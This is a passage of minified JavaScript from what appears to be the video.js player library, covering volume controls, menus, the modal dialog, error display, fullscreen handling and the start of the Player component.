a=t(5),l=n(a);t(37);var u=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return o.tech_&&o.tech_.featuresVolumeControl===!1&&s.addClass("vjs-hidden"),s.on(o,"loadstart",function(){o.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}),s}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})},e}(l["default"]);u.prototype.options_={children:["volumeBar"]},l["default"].registerComponent("VolumeControl",u),o["default"]=u},{37:37,5:5}],39:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})},e}(l["default"]);l["default"].registerComponent("VolumeLevel",u),o["default"]=u},{5:5}],40:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(82),u=r(l),c=t(5),p=n(c),f=t(54),d=n(f),h=t(53),v=n(h),y=t(11),g=n(y),b=t(37),A=n(b),m=function(t){function e(o){function n(){o.tech_&&o.tech_.featuresVolumeControl===!1?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),void 0===r.inline&&(r.inline=!0),void 0===r.vertical&&(r.inline?r.vertical=!1:r.vertical=!0),r.volumeBar=r.volumeBar||{},r.volumeBar.vertical=!!r.vertical;var a=s(this,t.call(this,o,r));return a.on(o,"volumechange",a.volumeUpdate),a.on(o,"loadstart",a.volumeUpdate),n.call(a),a.on(o,"loadstart",n),a.on(a.volumeBar,["slideractive","focus"],function(){this.addClass("vjs-slider-active")}),a.on(a.volumeBar,["sliderinactive","blur"],function(){this.removeClass("vjs-slider-active")}),a.on(a.volumeBar,["focus"],function(){this.addClass("vjs-lock-showing")}),a.on(a.volumeBar,["blur"],function(){this.removeClass("vjs-lock-showing")}),a}return a(e,t),e.prototype.buildCSSClass=function(){var e="";return e=this.options_.vertical?"vjs-volume-menu-button-vertical":"vjs-volume-menu-button-horizontal","vjs-volume-menu-button "+t.prototype.buildCSSClass.call(this)+" "+e},e.prototype.createPopup=function(){var t=new d["default"](this.player_,{contentElType:"div"}),e=new A["default"](this.player_,this.options_.volumeBar);return t.addChild(e),this.menuContent=t,this.volumeBar=e,this.attachVolumeBarEvents(),t},e.prototype.handleClick=function(){g["default"].prototype.handleClick.call(this),t.prototype.handleClick.call(this)},e.prototype.attachVolumeBarEvents=function(){this.menuContent.on(["mousedown","touchdown"],u.bind(this,this.handleMouseDown))},e.prototype.handleMouseDown=function(t){this.on(["mousemove","touchmove"],u.bind(this.volumeBar,this.volumeBar.handleMouseMove)),this.on(this.el_.ownerDocument,["mouseup","touchend"],this.handleMouseUp)},e.prototype.handleMouseUp=function(t){this.off(["mousemove","touchmove"],u.bind(this.volumeBar,this.volumeBar.handleMouseMove))},e}(v["default"]);m.prototype.volumeUpdate=g["default"].prototype.update,m.prototype.controlText_="Mute",p["default"].registerComponent("VolumeMenuButton",m),o["default"]=m},{11:11,37:37,5:5,53:53,54:54,82:82}],41:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=t(50),c=n(u),p=t(86),f=n(p),d=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return s.on(o,"error",s.open),s}return s(e,t),e.prototype.buildCSSClass=function(){return"vjs-error-display "+t.prototype.buildCSSClass.call(this)},e.prototype.content=function(){var t=this.player().error();return t?this.localize(t.message):""},e}(c["default"]);d.prototype.options_=(0,f["default"])(c["default"].prototype.options_,{fillAlways:!0,temporary:!1,uncloseable:!0}),l["default"].registerComponent("ErrorDisplay",d),o["default"]=d},{5:5,50:50,86:86}],42:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}o.__esModule=!0;var r=t(81),i=n(r),s=function(){};s.prototype.allowedEvents_={},s.prototype.on=function(t,e){var o=this.addEventListener;this.addEventListener=function(){},i.on(this,t,e),this.addEventListener=o},s.prototype.addEventListener=s.prototype.on,s.prototype.off=function(t,e){i.off(this,t,e)},s.prototype.removeEventListener=s.prototype.off,s.prototype.one=function(t,e){var o=this.addEventListener;this.addEventListener=function(){},i.one(this,t,e),this.addEventListener=o},s.prototype.trigger=function(t){var e=t.type||t;"string"==typeof t&&(t={type:e}),t=i.fixEvent(t),this.allowedEvents_[e]&&this["on"+e]&&this["on"+e](t),i.trigger(this,t)},s.prototype.dispatchEvent=s.prototype.trigger,o["default"]=s},{81:81}],43:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=t(85),s=n(i),a=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+("undefined"==typeof e?"undefined":r(e)));t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(t.super_=e)},l=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=function(){t.apply(this,arguments)},n={};"object"===("undefined"==typeof e?"undefined":r(e))?("function"==typeof e.init&&(s["default"].warn("Constructor logic via init() is deprecated; please use constructor() instead."),e.constructor=e.init),e.constructor!==Object.prototype.constructor&&(o=e.constructor),n=e):"function"==typeof e&&(o=e),a(o,t);for(var i in n)n.hasOwnProperty(i)&&(o.prototype[i]=n[i]);return o};o["default"]=l},{85:85}],44:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}o.__esModule=!0;for(var r=t(92),i=n(r),s={},a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],l=a[0],u=void 0,c=0;c<a.length;c++)if(a[c][1]in i["default"]){u=a[c];break}if(u)for(var p=0;p<u.length;p++)s[l[p]]=u[p];o["default"]=s},{92:92}],45:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(5),l=n(a),u=function(t){function e(){return r(this,e),i(this,t.apply(this,arguments))}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-loading-spinner",dir:"ltr"})},e}(l["default"]);l["default"].registerComponent("LoadingSpinner",u),o["default"]=u},{5:5}],46:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){return t instanceof r?t:("number"==typeof t?this.code=t:"string"==typeof t?this.message=t:"object"===("undefined"==typeof t?"undefined":i(t))&&("number"==typeof t.code&&(this.code=t.code),(0,a["default"])(this,t)),void(this.message||(this.message=r.defaultMessages[this.code]||"")))}o.__esModule=!0;var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=t(136),a=n(s);r.prototype.code=0,r.prototype.message="",r.prototype.status=null,r.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],r.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."};for(var l=0;l<r.errorTypes.length;l++)r[r.errorTypes[l]]=l,r.prototype[r.errorTypes[l]]=l;o["default"]=r},{136:136}],47:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(3),u=r(l),c=t(5),p=r(c),f=t(49),d=r(f),h=t(80),v=n(h),y=t(82),g=n(y),b=t(89),A=r(b),m=function(t){function e(o){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e);var r=s(this,t.call(this,o,n));return r.update(),r.enabled_=!0,r.el_.setAttribute("aria-haspopup","true"),r.el_.setAttribute("role","menuitem"),r.on("keydown",r.handleSubmenuKeyPress),r}return a(e,t),e.prototype.update=function(){var t=this.createMenu();this.menu&&this.removeChild(this.menu),this.menu=t,this.addChild(t),this.buttonPressed_=!1,this.el_.setAttribute("aria-expanded","false"),this.items&&0===this.items.length?this.hide():this.items&&this.items.length>1&&this.show()},e.prototype.createMenu=function(){var t=new d["default"](this.player_);if(this.options_.title){var e=v.createEl("li",{className:"vjs-menu-title",innerHTML:(0,A["default"])(this.options_.title),tabIndex:-1});t.children_.unshift(e),v.insertElFirst(e,t.contentEl())}if(this.items=this.createItems(),this.items)for(var o=0;o<this.items.length;o++)t.addItem(this.items[o]);return t},e.prototype.createItems=function(){},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e.prototype.buildCSSClass=function(){var e="vjs-menu-button";return e+=this.options_.inline===!0?"-inline":"-popup","vjs-menu-button "+e+" "+t.prototype.buildCSSClass.call(this)},e.prototype.handleClick=function(){this.one(this.menu.contentEl(),"mouseleave",g.bind(this,function(t){this.unpressButton(),this.el_.blur()})),this.buttonPressed_?this.unpressButton():this.pressButton()},e.prototype.handleKeyPress=function(e){27===e.which||9===e.which?(this.buttonPressed_&&this.unpressButton(),9!==e.which&&e.preventDefault()):38===e.which||40===e.which?this.buttonPressed_||(this.pressButton(),e.preventDefault()):t.prototype.handleKeyPress.call(this,e)},e.prototype.handleSubmenuKeyPress=function(t){27!==t.which&&9!==t.which||(this.buttonPressed_&&this.unpressButton(),9!==t.which&&t.preventDefault())},e.prototype.pressButton=function(){this.enabled_&&(this.buttonPressed_=!0,this.menu.lockShowing(),this.el_.setAttribute("aria-expanded","true"),this.menu.focus())},e.prototype.unpressButton=function(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.el_.focus())},e.prototype.disable=function(){return this.buttonPressed_=!1,this.menu.unlockShowing(),this.el_.setAttribute("aria-expanded","false"),this.enabled_=!1,t.prototype.disable.call(this)},e.prototype.enable=function(){return this.enabled_=!0,t.prototype.enable.call(this)},e}(u["default"]);p["default"].registerComponent("MenuButton",m),o["default"]=m},{3:3,49:49,5:5,80:80,82:82,89:89}],48:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var a=t(3),l=n(a),u=t(5),c=n(u),p=t(136),f=n(p),d=function(t){function e(o,n){r(this,e);var s=i(this,t.call(this,o,n));return s.selectable=n.selectable,s.selected(n.selected),s.selectable?s.el_.setAttribute("role","menuitemcheckbox"):s.el_.setAttribute("role","menuitem"),s}return s(e,t),e.prototype.createEl=function(e,o,n){return t.prototype.createEl.call(this,"li",(0,f["default"])({className:"vjs-menu-item",innerHTML:this.localize(this.options_.label),tabIndex:-1},o),n)},e.prototype.handleClick=function(){this.selected(!0)},e.prototype.selected=function(t){this.selectable&&(t?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected")):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(" ")))},e}(l["default"]);c["default"].registerComponent("MenuItem",d),o["default"]=d},{136:136,3:3,5:5}],49:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(80),p=n(c),f=t(82),d=n(f),h=t(81),v=n(h),y=function(t){
function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.focusedChild_=-1,r.on("keydown",r.handleKeyPress),r}return a(e,t),e.prototype.addItem=function(t){this.addChild(t),t.on("click",d.bind(this,function(){this.unlockShowing()}))},e.prototype.createEl=function(){var e=this.options_.contentElType||"ul";this.contentEl_=p.createEl(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu");var o=t.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});return o.setAttribute("role","presentation"),o.appendChild(this.contentEl_),v.on(o,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),o},e.prototype.handleKeyPress=function(t){37===t.which||40===t.which?(t.preventDefault(),this.stepForward()):38!==t.which&&39!==t.which||(t.preventDefault(),this.stepBack())},e.prototype.stepForward=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_+1),this.focus(t)},e.prototype.stepBack=function(){var t=0;void 0!==this.focusedChild_&&(t=this.focusedChild_-1),this.focus(t)},e.prototype.focus=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.children().slice(),o=e.length&&e[0].className&&/vjs-menu-title/.test(e[0].className);o&&e.shift(),e.length>0&&(t<0?t=0:t>=e.length&&(t=e.length-1),this.focusedChild_=t,e[t].el_.focus())},e}(u["default"]);u["default"].registerComponent("Menu",y),o["default"]=y},{5:5,80:80,81:81,82:82}],50:[function(t,e,o){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(80),u=r(l),c=t(82),p=r(c),f=t(5),d=n(f),h="vjs-modal-dialog",v=27,y=function(t){function e(o,n){i(this,e);var r=s(this,t.call(this,o,n));return r.opened_=r.hasBeenOpened_=r.hasBeenFilled_=!1,r.closeable(!r.options_.uncloseable),r.content(r.options_.content),r.contentEl_=u.createEl("div",{className:h+"-content"},{role:"document"}),r.descEl_=u.createEl("p",{className:h+"-description vjs-offscreen",id:r.el().getAttribute("aria-describedby")}),u.textContent(r.descEl_,r.description()),r.el_.appendChild(r.descEl_),r.el_.appendChild(r.contentEl_),r}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":this.id()+"_description","aria-hidden":"true","aria-label":this.label(),role:"dialog"})},e.prototype.buildCSSClass=function(){return h+" vjs-hidden "+t.prototype.buildCSSClass.call(this)},e.prototype.handleKeyPress=function(t){t.which===v&&this.closeable()&&this.close()},e.prototype.label=function(){return this.options_.label||this.localize("Modal Window")},e.prototype.description=function(){var t=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(t+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),t},e.prototype.open=function(){if(!this.opened_){var t=this.player();this.trigger("beforemodalopen"),this.opened_=!0,(this.options_.fillAlways||!this.hasBeenOpened_&&!this.hasBeenFilled_)&&this.fill(),this.wasPlaying_=!t.paused(),this.wasPlaying_&&t.pause(),this.closeable()&&this.on(this.el_.ownerDocument,"keydown",p.bind(this,this.handleKeyPress)),t.controls(!1),this.show(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0}return this},e.prototype.opened=function(t){return"boolean"==typeof t&&this[t?"open":"close"](),this.opened_},e.prototype.close=function(){if(this.opened_){var t=this.player();this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&t.play(),this.closeable()&&this.off(this.el_.ownerDocument,"keydown",p.bind(this,this.handleKeyPress)),t.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger("modalclose"),this.options_.temporary&&this.dispose()}return this},e.prototype.closeable=function o(t){if("boolean"==typeof t){var o=this.closeable_=!!t,e=this.getChild("closeButton");if(o&&!e){var n=this.contentEl_;this.contentEl_=this.el_,e=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=n,this.on(e,"close",this.close)}!o&&e&&(this.off(e,"close",this.close),this.removeChild(e),e.dispose())}return this.closeable_},e.prototype.fill=function(){return this.fillWith(this.content())},e.prototype.fillWith=function(t){var e=this.contentEl(),o=e.parentNode,n=e.nextSibling;return this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,o.removeChild(e),this.empty(),u.insertContent(e,t),this.trigger("modalfill"),n?o.insertBefore(e,n):o.appendChild(e),this},e.prototype.empty=function(){return this.trigger("beforemodalempty"),u.emptyEl(this.contentEl()),this.trigger("modalempty"),this},e.prototype.content=function(t){return"undefined"!=typeof t&&(this.content_=t),this.content_},e}(d["default"]);y.prototype.options_={temporary:!0},d["default"].registerComponent("ModalDialog",y),o["default"]=y},{5:5,80:80,82:82}],51:[function(t,e,o){"use strict";function n(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e["default"]=t,e}function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}o.__esModule=!0;var l=t(5),u=r(l),c=t(92),p=r(c),f=t(93),d=r(f),h=t(81),v=n(h),y=t(80),g=n(y),b=t(82),A=n(b),m=t(84),j=n(m),w=t(78),_=n(w),k=t(85),x=r(k),T=t(89),E=r(T),C=t(88),S=t(79),O=t(87),B=n(O),P=t(44),M=r(P),I=t(46),R=r(I),D=t(145),N=r(D),F=t(136),L=r(F),Q=t(86),z=r(Q),V=t(69),U=r(V),H=t(50),Y=r(H),G=t(62),W=r(G),X=t(63),J=r(X),K=t(76),Z=r(K);t(61),t(59),t(55),t(68),t(45),t(1),t(4),t(8),t(41),t(71),t(60);var q=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","ratechange","volumechange","texttrackchange"],$=function(t){function e(o,n,r){if(i(this,e),o.id=o.id||"vjs_video_"+j.newGUID(),n=(0,L["default"])(e.getTagSettings(o),n),n.initChildren=!1,n.createEl=!1,n.reportTouchActivity=!1,!n.language)if("function"==typeof o.closest){var a=o.closest("[lang]");a&&(n.language=a.getAttribute("lang"))}else for(var l=o;l&&1===l.nodeType;){if(g.getElAttributes(l).hasOwnProperty("lang")){n.language=l.getAttribute("lang");break}l=l.parentNode}var u=s(this,t.call(this,null,n,r));if(!u.options_||!u.options_.techOrder||!u.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");u.tag=o,u.tagAttributes=o&&g.getElAttributes(o),u.language(u.options_.language),n.languages?!function(){var t={};Object.getOwnPropertyNames(n.languages).forEach(function(e){t[e.toLowerCase()]=n.languages[e]}),u.languages_=t}():u.languages_=e.prototype.options_.languages,u.cache_={},u.poster_=n.poster||"",u.controls_=!!n.controls,o.controls=!1,u.scrubbing_=!1,u.el_=u.createEl();var c=(0,z["default"])(u.options_);return n.plugins&&!function(){var t=n.plugins;Object.getOwnPropertyNames(t).forEach(function(e){"function"==typeof this[e]?this[e](t[e]):x["default"].error("Unable to find plugin:",e)},u)}(),u.options_.playerOptions=c,u.initChildren(),u.isAudio("audio"===o.nodeName.toLowerCase()),u.controls()?u.addClass("vjs-controls-enabled"):u.addClass("vjs-controls-disabled"),u.el_.setAttribute("role","region"),u.isAudio()?u.el_.setAttribute("aria-label","audio player"):u.el_.setAttribute("aria-label","video player"),u.isAudio()&&u.addClass("vjs-audio"),u.flexNotSupported_()&&u.addClass("vjs-no-flex"),_.IS_IOS||u.addClass("vjs-workinghover"),e.players[u.id_]=u,u.userActive(!0),u.reportUserActivity(),u.listenForUserActivity_(),u.on("fullscreenchange",u.handleFullscreenChange_),u.on("stageclick",u.handleStageClick_),u}return a(e,t),e.prototype.dispose=function(){this.trigger("dispose"),this.off("dispose"),this.styleEl_&&this.styleEl_.parentNode&&this.styleEl_.parentNode.removeChild(this.styleEl_),e.players[this.id_]=null,this.tag&&this.tag.player&&(this.tag.player=null),this.el_&&this.el_.player&&(this.el_.player=null),this.tech_&&this.tech_.dispose(),t.prototype.dispose.call(this)},e.prototype.createEl=function(){var e=this.el_=t.prototype.createEl.call(this,"div"),o=this.tag;o.removeAttribute("width"),o.removeAttribute("height");var n=g.getElAttributes(o);if(Object.getOwnPropertyNames(n).forEach(function(t){"class"===t?e.className=n[t]:e.setAttribute(t,n[t])}),o.playerId=o.id,o.id+="_html5_api",o.className="vjs-tech",o.player=e.player=this,this.addClass("vjs-paused"),d["default"].VIDEOJS_NO_DYNAMIC_STYLE!==!0){this.styleEl_=B.createStyleElement("vjs-styles-dimensions");var r=g.$(".vjs-styles-defaults"),i=g.$("head");i.insertBefore(this.styleEl_,r?r.nextSibling:i.firstChild)}this.width(this.options_.width),this.height(this.options_.height),this.fluid(this.options_.fluid),this.aspectRatio(this.options_.aspectRatio);for(var s=o.getElementsByTagName("a"),a=0;a<s.length;a++){var l=s.item(a);g.addElClass(l,"vjs-hidden"),l.setAttribute("hidden","hidden")}return o.initNetworkState_=o.networkState,o.parentNode&&o.parentNode.insertBefore(e,o),g.insertElFirst(o,e),this.children_.unshift(o),this.el_=e,e},e.prototype.width=function(t){return this.dimension("width",t)},e.prototype.height=function(t){return this.dimension("height",t)},e.prototype.dimension=function(t,e){var o=t+"_";if(void 0===e)return this[o]||0;if(""===e)this[o]=void 0;else{var n=parseFloat(e);if(isNaN(n))return x["default"].error('Improper value "'+e+'" supplied for for '+t),this;this[o]=n}return this.updateStyleEl_(),this},e.prototype.fluid=function(t){return void 0===t?!!this.fluid_:(this.fluid_=!!t,void(t?this.addClass("vjs-fluid"):this.removeClass("vjs-fluid")))},e.prototype.aspectRatio=function(t){if(void 0===t)return this.aspectRatio_;if(!/^\d+\:\d+$/.test(t))throw new Error("Improper value supplied for aspect ratio. The format should be width:height, for example 16:9.");this.aspectRatio_=t,this.fluid(!0),this.updateStyleEl_()},e.prototype.updateStyleEl_=function(){if(d["default"].VIDEOJS_NO_DYNAMIC_STYLE===!0){var t="number"==typeof this.width_?this.width_:this.options_.width,e="number"==typeof this.height_?this.height_:this.options_.height,o=this.tech_&&this.tech_.el();return void(o&&(t>=0&&(o.width=t),e>=0&&(o.height=e)))}var n=void 0,r=void 0,i=void 0,s=void 0;i=void 0!==this.aspectRatio_&&"auto"!==this.aspectRatio_?this.aspectRatio_:this.videoWidth()?this.videoWidth()+":"+this.videoHeight():"16:9";var a=i.split(":"),l=a[1]/a[0];n=void 0!==this.width_?this.width_:void 0!==this.height_?this.height_/l:this.videoWidth()||300,r=void 0!==this.height_?this.height_:n*l,s=/^[^a-zA-Z]/.test(this.id())?"dimensions-"+this.id():this.id()+"-dimensions",this.addClass(s),B.setTextContent(this.styleEl_,"\n      ."+s+" {\n        width: "+n+"px;\n        height: "+r+"px;\n      }\n\n      ."+s+".vjs-fluid {\n        padding-top: "+100*l+"%;\n      }\n    ")},e.prototype.loadTech_=function(t,e){var o=this;this.tech_&&this.unloadTech_(),"Html5"!==t&&this.tag&&(W["default"].getTech("Html5").disposeMediaElement(this.tag),this.tag.player=null,this.tag=null),this.techName_=t,this.isReady_=!1;var n=(0,L["default"])({source:e,nativeControlsForTouch:this.options_.nativeControlsForTouch,playerId:this.id(),techId:this.id()+"_"+t+"_api",videoTracks:this.videoTracks_,textTracks:this.textTracks_,audioTracks:this.audioTracks_,autoplay:this.options_.autoplay,preload:this.options_.preload,loop:this.options_.loop,muted:this.options_.muted,poster:this.poster(),language:this.language(),"vtt.js":this.options_["vtt.js"]},this.options_[t.toLowerCase()]);this.tag&&(n.tag=this.tag),e&&(this.currentType_=e.type,e.src===this.cache_.src&&this.cache_.currentTime>0&&(n.startTime=this.cache_.currentTime),this.cache_.src=e.src);var r=W["default"].getTech(t);r||(r=u["default"].getComponent(t)),this.tech_=new 